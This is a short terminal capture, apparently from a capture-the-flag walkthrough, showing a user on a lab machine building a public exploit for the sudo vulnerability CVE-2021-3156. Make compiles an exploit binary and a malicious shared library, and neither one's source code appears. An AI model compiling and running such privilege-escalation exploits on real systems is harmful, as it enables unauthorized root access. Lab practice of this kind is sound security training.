 bismuth@catpictures-ii:/tmp$ ls
ls
ansible_cw1vkJ
CVE-2021-3156
exploit.tar
snap-private-tmp
systemd-private-efb2213bfdcd4ce99496463ce3fa96ea-systemd-resolved.service-v0XAxL
systemd-private-efb2213bfdcd4ce99496463ce3fa96ea-systemd-timesyncd.service-EJE56j
tmux-1000
bismuth@catpictures-ii:/tmp$ cd CVE-2021-3156
cd CVE-2021-3156
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ make
make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
bismuth@catpictures-ii:/tmp/CVE-2021-3156$